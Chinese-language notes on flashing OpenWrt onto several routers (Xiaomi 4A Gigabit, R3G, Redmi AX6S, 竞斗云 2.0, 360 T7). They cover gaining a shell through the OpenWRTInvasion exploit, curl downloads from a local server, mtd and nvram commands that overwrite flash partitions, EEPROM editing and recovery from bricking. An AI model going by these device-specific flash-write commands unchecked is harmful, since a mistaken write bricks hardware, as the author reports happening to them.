mtd15: 021e8000 0001f000 "data"
备份,其中 Factory 中存储了 EEPROM 的数据
5. 设置环境变量
设置环境变量(rm2100 有双系统用于备份保护,需要设置先启动哪一个)
# Enable uart and boot_wait, useful for testing or recovery if you have an uart adapter!
nvram set uart_en=1
nvram set boot_wait=on
nvram set bootdelay=5

# Set kernel1 as the booting kernel
nvram set flag_try_sys1_failed=1

# Commit our nvram changes
nvram commit
6. 刷机
MI 4A 千兆版
官方教程:[OpenWrt Wiki] Xiaomi Mi Router 4A Gigabit Edition
warning
- 2022/10:v2版本的4A千兆版无法刷op。原版使用的是Winbond or GigaDevice 的 flash 芯片,我手头的是 GigaDevice 的GD25Q127CSIG。新版使用 Eon or CFeon 的芯片,还在支持中。
- 老版的有无线屏蔽,而在售的没有
说明
可以漏洞获取 shell,不必使用硬件编程器
2022/11/6日,因刷breed bootloader,使得 MI 4A 变砖。忠告:别用 breed,会变得不幸。(你 tm 支持 r3g,不支持 mi 4a 能不能写清楚)
步骤
~~1. 首先需要使用OpenWRTInvasion获取 shell。参考:acecilia/OpenWRTInvasion(github.com)。
~~同时,该仓库也提供了获得 shell 后的刷机过程。不过使用官方的OpenWRTInvasion会从 github 上下载文件,而因为网络原因可能会失败。恩山论坛中有用户提供了修改代码的离线版本,可以搜索使用。
不过也可以自行修改代码:修改script.sh,将其中的链接替换成本地链接。可以使用 python -m http.server 运行一个小的 http 服务,提供下载。例:
curl -L "https://github.com/acecilia/OpenWRTInvasion/raw/master/script_tools/busybox-mipsel" --insecure --output busybox

#改为,ip 需要调整
curl "http://192.168.31.189:8000/busybox-mipsel" --output busybox
- 现在官方仓库集成了本地服务器的功能,直接运行脚本即可。但是官方仓库却放弃了对 windows 的支持,不过亲测在 git bash 中运行没有问题,只需要把脚本开头的检测注释掉即可。
# if platform.system() == "Windows":
#     sys.exit("Stopping: script can only be run on a Mac/Linux system")
- 之后使用 telnet 进行连接,成功获得 shell 如图所示
 3. 接着上传 openwrt 镜像 (使用 sysupgrade bin) 到路由器中,可以使用 python 搭建 http 文件服务器。最后运行 mtd 等待路由器重启完成即可。
#window上, sysupgrade.bin所在目录
python -m http.server

#路由器上
cd /tmp
curl -O http://<windows ip>:8000/sysupgrade.bin
mtd -e OS1 -r write sysupgrade.bin OS1
参考
breed 使用说明:https://www.sohu.com/a/304140654_120096961 breed 刷 openwrt 教程 https://www.ixigua.com/6974624328725824031
EEPROM 下载
eeprom 里有 mac 和 sn 等信息,如果 sn 丢失刷官方 bootloader 刷回原厂也不能绑定手机 app 的
我看了下果然是错的,我之前也是这个情况,后来分析了下把 eeprom 用上了正确的就好了,你刷我这个 eeprom,如果还不行就刷我的解锁分区的 lede 固件,用 mtd 命令刷写,ssh 上路由,本地 scp 命令拷贝上传到 tmp 目录,
mtd -r write /tmp/eeprom.bin factory
重启完了就 ok
刷完 mac 会变,把你的 mac 地址改成你原来的 mac 地址。
如果有原来的固件备份,发我我来帮你提取
EEPROM 修改
用 SSH 登录进入路由器的 Console 台后,用命令 (cat /proc/mtd)的输出中,Factory区对应的就是无线和MAC/SN等的配置文件。 这个文件备份出来后,大小为 64KB,可以在 breed 中更新 eeprom 处刷入路由器。
(下图为解锁后的输出) 用 WinHex 打开备份的文件 (假设为 eeprom.bin)
1) 路由器的 SN
路由器的 SN 号在路由器的背面贴纸处有,SN 的存储在这个文件中的偏移 0x7000(处),格式为以 MND 开头,如下:
2) 路由器的 MAC 地址
路由器的 MAC 号在路由器的背面贴纸处有,MAC 的存储在这个文件中的偏移 0xE000(处),格式为连续的两个 MAC 地址,共占 12 字节。 分别为起始”MAC 地址 - 结束 MAC 地址”, 结束 MAC 地址为起始 MAC 地址的最后一个字节内容 +2. 如图: 起始 MAC 地址:20 76 93 48 A9 1F (路由器背面处的贴纸) 结束 MAC 地址:20 76 93 48 A9 21
3) 和无线有关的参数
2.4G 无线的 BSSID 在文件开头偏移 0x4-0x9 处,总共 6 字节,如下图所示:
5G 无线的 BSSID 在偏移 0x8004-0x8009 处,总共 6 字节,(2.4G 无线的 BSSID 与 5G-BSSID 的最后一个字节内容相差 2)。如下图所示:
和无线有关的参数应该是在偏移 0x8000-0x80C0 处。看网友们改的话,都是在 0x8060-0x809F 这三行上修改,由于没有具体说明参数含义,因此不推荐自己修改。 如图所示:
4) 未知的内容
文件开头的 0x56-0x61 偏移处,一共 12 字节,分为 2 组。前 6 字节和后 6 字节内容也比较相似。不是 mac 也不是 bssid.
另外在偏移 0x8060-0x80A0 共 4 行内,有几个参数是以 5 个字节为一组的参数,具体格式特征如下: 00 00 26 xx xx, 或者 00 01 26 xx xx, 或者 00 02 26 xx xx 等。
建议: 可以用其它人的 EEPROM 固件,仅仅修改 MAC 和 SN (可选:BSSID) 为自己的路由器的即可,不推荐自己修改无线参数部分内容。
空间不足(可以安装的软件)
Configuring terminfo.
Configuring iputils-arping.
Configuring libatomic1.
Configuring libiperf3.
Configuring kmod-netlink-diag.
Configuring libqrencode.
Configuring qrencode.
Configuring ss.
Configuring ethtool-full.
Configuring tree.
Configuring ip-bridge.
Configuring libncurses6.
Configuring libpcap1.
Configuring htop.
Configuring ncat.
Configuring mtr-json.
Configuring iperf3.
Collected errors:
 * verify_pkg_installable: Only have 140kb available on filesystem /overlay, pkg vim-full needs 776
 * opkg_install_cmd: Cannot install package vim-full.
 * verify_pkg_installable: Only have 140kb available on filesystem /overlay, pkg tmux needs 238
 * opkg_install_cmd: Cannot install package tmux.
 * wfopen: //usr/lib/opkg/info/terminfo.control: No space left on device.
 * wfopen: //usr/lib/opkg/info/terminfo.postinst: No space left on device.
 * wfopen: //usr/lib/opkg/info/terminfo.prerm: No space left on device.
 * wfopen: /usr/share/terminfo/a/ansi: No space left on device.
 * wfopen: /usr/share/terminfo/d/dumb: No space left on device.
 * wfopen: /usr/share/terminfo/l/linux: No space left on device.
 * wfopen: /usr/share/terminfo/r/rxvt: No space left on device.
 * wfopen: /usr/share/terminfo/r/rxvt-unicode: No space left on device.
 * wfopen: /usr/share/terminfo/s/screen: No space left on device.
 * wfopen: /usr/share/terminfo/s/screen-256color: No space left on device.
 * verify_pkg_installable: Only have 164kb available on filesystem /overlay, pkg tcpdump needs 281
 * opkg_install_cmd: Cannot install package tcpdump.
 * verify_pkg_installable: Only have 164kb available on filesystem /overlay, pkg ip-full needs 168
 * opkg_install_cmd: Cannot install package ip-full.
 * verify_pkg_installable: Only have 168kb available on filesystem /overlay, pkg libopenssl1.1 needs 966
 * opkg_install_cmd: Cannot install package bind-dig.
 * verify_pkg_installable: Only have 168kb available on filesystem /overlay, pkg file needs 193
 * opkg_install_cmd: Cannot install package file.
 * opkg_conf_write_status_files: Couldn't close //usr/lib/opkg/status: No space left on device.
由于没有完成配置,安装失败的软件不会出现在 opkg list-installed 中。
两次 opikg install 都失败后,opkg 开始 segmentfault 了
解决办法只有 upgrade 并选择保存配置了。
安装 23.05 并安装 wiregurad 后剩余空间
root@mi4a:~# df -h
Filesystem                Size      Used Available Use% Mounted on
/dev/root                 3.8M      3.8M         0 100% /rom
tmpfs                    58.8M      1.1M     57.7M   2% /tmp
/dev/mtdblock10           8.3M    512.0K      7.8M   6% /overlay
overlayfs:/overlay        8.3M    512.0K      7.8M   6% /
tmpfs                   512.0K         0    512.0K   0% /dev
几个大软件 - bash: 359KB - zsh: 1.8MB - vim-full: 900KB - tmux: 400KB - tcpdump 400KB
root@mi4a:~# df -h
Filesystem                Size      Used Available Use% Mounted on
/dev/root                 3.8M      3.8M         0 100% /rom
tmpfs                    58.8M      1.1M     57.7M   2% /tmp
/dev/mtdblock10           8.3M      2.1M      6.2M  25% /overlay
overlayfs:/overlay        8.3M      2.1M      6.2M  25% /
tmpfs                   512.0K         0    512.0K   0% /dev
MI R3G
官方教程:[OpenWrt Wiki] Xiaomi Mi WiFi R3G (Mi Wifi Router 3G / MIR3G / MI3G / mi4a Gigabit)
r3g 官方固件下载:OpenWrt Firmware Selector
准备
- FAT32 格式 U 盘
- 一枚针用于戳路由器 reset 键
- 手机安装 MIWIFI app
开启 ssh
-
更新为小米开发版固件:https://bigota.miwifi.com/xiaoqiang/rom/r3g/miwifi_r3g_firmware_12f97_2.25.124.bin
-
下载小米路由器手机客户端 (应用商店 MI WIFI) 软件,绑定路由器
-
根据 https://d.miwifi.com/rom/ssh,开启 SSH
p.s. 1. 即使是同一型号,miwifi_ssh.bin 也是不同的;2. ssh 密码显示在该页面
- 请将下载的工具包 bin 文件复制到 U 盘(FAT/FAT32 格式)的根目录下,保证文件名为 miwifi_ssh.bin;
- 断开小米路由器的电源,将 U 盘插入 USB 接口;
- 按住 reset 按钮之后重新接入电源,指示灯变为黄色闪烁状态即可松开 reset 键;
- 等待 3-5 秒后安装完成之后,小米路由器会自动重启,之后您就可以尽情折腾啦:)
备份
查看 mtd 分区
root@XiaoQiang:~# cat /proc/mtd
dev:    size   erasesize  name
mtd0: 07f80000 00020000 "ALL"
mtd1: 00080000 00020000 "Bootloader"
mtd2: 00040000 00020000 "Config"
mtd3: 00040000 00020000 "Bdata"
mtd4: 00040000 00020000 "Factory"
mtd5: 00040000 00020000 "crash"
mtd6: 00040000 00020000 "crash_syslog"
mtd7: 00040000 00020000 "reserved0"
mtd8: 00400000 00020000 "kernel0"
mtd9: 00400000 00020000 "kernel1"
mtd10: 02000000 00020000 "rootfs0"
mtd11: 02000000 00020000 "rootfs1"
mtd12: 03580000 00020000 "overlay"
mtd13: 012a6000 0001f000 "ubi_rootfs"
mtd14: 030ec000 0001f000 "data"
备份 factory 分区
cat /dev/mtd4 > /tmp/factory.bin

#on windows
scp root@192.168.33.193:/tmp/factory.bin .
scp root@192.168.33.228:/tmp/factory.bin .
刷 openwrt
mtd write openwrt-18.06.2-ramips-mt7621-mir3g-squashfs-kernel1.bin kernel1
mtd write openwrt-18.06.2-ramips-mt7621-mir3g-squashfs-rootfs0.bin rootfs0
nvram set flag_try_sys1_failed=1
nvram commit
reboot
AX6S
步骤
[OpenWrt Wiki] Xiaomi AX3200 / Redmi AX6S YangWang92/AX6S-unlock (github.com) [2-2]AX6S 闭源无线驱动Openwrt 刷机教程/固件下载-小米无线路由器及小米网络设备-恩山无线论坛 (right.com.cn)
-
telnet 后手动开启 ssh
tips: 使用 git-bash 版本的 ssh 连接报错。使用 cmd 的 ssh 可以。
-
必须添加 boot_fw1 改行,否则重启后进入原系统。
- 刷写 factory.bin-> firmware 分区
AX6S 为国内版,国外版称为 AX3200
- SoC:MT7622B: 2 x A53@1.35GHz CPU。
- 满血版本是 MT7622A,少了蓝牙就是 MT7622BV,没有蓝牙和多媒体功能的是 MT7622B,基本剩下无线功能的是 MT7622E
- ram: 256 + flash: 128
- [OpenWrt Wiki] Xiaomi AX3200 / Redmi AX6S
坑:sysupgrade 变砖
不知道为什么 wifi 下载速度只能跑到 100Mbps,win11 中显示链接速度一边很低。因此想要升级下系统。
2024-06-02 从 22 升级到 23.05.3 后,机器启动一直反复黄灯。升级时保留了配置。暂时不清楚是什么原因
发现是个普遍问题,官方文档里写了。
AX6S刷OP必砖-小米无线路由器及小米网络设备-恩山无线论坛 (right.com.cn) https://openwrt.org/toh/xiaomi/ax3200#upgrading_openwrt AX6s 变砖了,有大神可以看看如何救砖吗?-小米无线路由器及小米网络设备-恩山无线论坛 (right.com.cn)
救砖
- 小米官方工具:没显示支持红米 ax6s。但是有人说可以,有人说不可以
- op 官方教程中的 tftp 恢复
- 中文提到了设置 dhcp server start 192.168.31.2,长度为1:AX6s 变砖了,有大神可以看看如何救砖吗?-小米无线路由器及小米网络设备-恩山无线论坛 (right.com.cn)
- tftpd 软件没有 start 按钮,配置 dhcp server 和 tftp server 即可。
- 就算使用编程器,是 WSON 接口,也没法使用夹子。因此必须焊接,而我没器材,也不太会。
结果两个方法对我都没用。
发现问题在于把 mesh 按钮看成了 reset 键。导致第一步进入 reset 模式就失败了,网卡没有初始化,PC 上显示为未连接。(为了发现这一点对“reset”后黄灯的亮的规律进行了计时,发现按不按,都是12s左右灭一次)
正确的按 reset 后,通过 tftp 方法恢复了原厂系统。
之后通过 telnet 的方式,刷入了 23.5.2 的 factory。恢复 backup 的配置,就回到了之前的状态。
竞斗云 2.0(P&W)
资料
教程
需要先刷入 opboot(一个第三方 bootloader)竞斗云 2 刷 opboot - 路由智态 (red-yellow.net)
然后再刷 openwrt。 编译:竞斗云 2 的 OpenWrt 固件 - 路由智态 (red-yellow.net) 刷的这里作者提供的 immortalwrt:【新提醒】【2023-6-13】竞斗云 2.0P&W-R619AC OPENWRT 固件 | 插件全面 | 多版本-OPENWRT 专版 - 恩山无线论坛 - Powered by Discuz! (right.com.cn)
之前使用 switch 官方固件 22.03,看到 device 有 eth0, eth1,然后 switch 界面可以设置 4 个 lan 口 但是问题是只要一改动 vlan 设置,通过 wan 口(开启 192.168.99.0 的 dhcp)访问 p2w 就会掉
后面刷了一个其它人编译的 immortalwrt 固件,发现其实只有一个 eth0。wan 口 eth0.2 是一个 vlan。switch 界面有 4 个 lan 和 1 个 wan 可以配置。
这下配置 switch vlan 异常稳定顺畅

这里 CPU 端口的 tag 和 untag
- 设置为 off,则不存在 eth0.3 设备
- 设置为 tag 则 eth0.3 上 tcpdump 能收到很多包
- 设置为 untag,则收不到包
收到的包其实只有广播等情况,否则包直接从特定端口出去了,不会往其它端口发。
root@p2w:~# tcpdump -ni eth0.3 host 114.214.236.72
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0.3, link-type EN10MB (Ethernet), capture size 262144 bytes
q01:50:16.005639 IP 114.214.236.72.45520 > 239.255.255.250.1900: UDP, length 94
01:50:16.006412 ARP, Request who-has 114.214.236.74 tell 114.214.236.72, length 46
01:50:16.173072 ARP, Request who-has 114.214.236.96 tell 114.214.236.72, length 46
01:50:16.926278 ARP, Request who-has 114.214.236.200 tell 114.214.236.72, length 46
遇到问题
经常性的掉网络,研究后发现是 ap 的 br-lan 和上游无法连接了。通过无线手动设置静态 ip 可以连上 p2w。尝试 ping 网关地址,发现 eth0.1 上能抓到 arp 包,但是上游对应 bridge 却抓不到。反过来,上游 arping ap 地址,ap 也收不到包。
- 测试如果把连接 ap 的网线连接笔记本,网络是正常的,因此排除上游问题。
没办法,不知如何解决,只好重装了官方 22.03.5 的系统。官方系统把 wan 单独拿了出来作为 eth1,而 switch 界面可以配置 eth0 和剩余四个端口
360 T7
基本参数
mt7681:2xA53@1.3GHz 256 RAM+ 128 NAND
价格
- 原版 118x2 包邮,魔改 512 内存版:150

待机 60 多度有毒,看来还是需要自己加散热片
40(30,最小覆盖两个的距离) x25(深度 10mm)
- 13x7
- 12x13 25x25
- 10x12 30x25(深度:15mm)
- 13x14
单个芯片:14x14 整个盖住:25x25,30x20
hanwckf's blog 360 T7 刷 openwrt 教程|最强的百元路由器 | 酱紫表 (qust.me) 【新提醒】360T7 openwrt 固件发布,感谢 H 大-OPENWRT 专版 - 恩山无线论坛 - Powered by Discuz! (right.com.cn) 提到了 ipv6 + wiregaurd + hnat 有问题?[避坑] 360T7 - V2EX
准备
硬件
- 拆机工具:螺丝刀,撬片(没它真打不开)
- usb 转 ttl 模块,杜邦线公对母
软件
- putty 等串口软件
- 修改版 uboot:Release 20230727 · hanwckf/bl-mt798x (github.com)
- 固件:237, immortal 原版
- 可能需要:旧版原厂固件,新版固件关闭了 failsafe 模式hqvv/360T7: qihoo 360T7 resources and official firmware (github.com)
- 可选,windows netcat,用于在 failsafe 模式下备份路由器 flash。
1. 拆机和 TTL 模块连接
拆机注意:
- 路由器只有两个螺丝,都被背面贴纸盖住了
- 一共有 2+8 个卡口,非常难拆。优先从路由器下方撬开,然后再两侧,最后上侧比较容易。
TTL 模块连接 板子左上角四个触孔,从上到下:RX, TX, GND。波特率 115200
- 注意,对应 TTL 模块一侧,RX 需要对应 TX,TX 对应 RX
2. TTL 进入 failsafe 模式开启 telnet
原理
- 原系统使用 uboot,但是关闭了 uboot 菜单,开机后会直接引导内核
- 原系统引导过程中支持 failsafe 模式,进入后可以 mount_root,对文件系统进行修改,从而可以开启 telnet
过程
- 连接好串口,并打开 putty 后,插电开机,路由器启动并输出信息
